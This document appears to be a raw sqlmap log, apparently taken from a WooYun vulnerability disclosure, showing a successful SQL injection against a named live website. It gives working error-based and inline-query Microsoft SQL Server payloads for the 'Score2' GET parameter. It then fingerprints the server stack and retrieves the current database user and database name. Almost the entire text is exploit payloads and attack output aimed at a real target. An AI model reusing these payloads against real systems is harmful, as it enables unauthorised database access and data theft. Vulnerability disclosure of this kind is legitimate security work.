 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Score2 (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ProductCategoryID=1&Score1=3200&Score2=3570 AND 1805=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1805
=1805) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)
+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ProductCategoryID=1&Score1=3200&Score2=(SELECT CHAR(113)+CHAR(112)+
CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4780=4780) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(113))
---
[21:27:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:27:21] [INFO] fetching current user
[21:27:21] [INFO] resumed: 619619k.net
current user:    '619619k.net'
[21:27:21] [INFO] fetching current database
[21:27:21] [INFO] resumed: 619619.net
current database:    '619619.net'
[21:27:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.619619.net'
[*] shutting down at 21:27:21
www.wooyun.org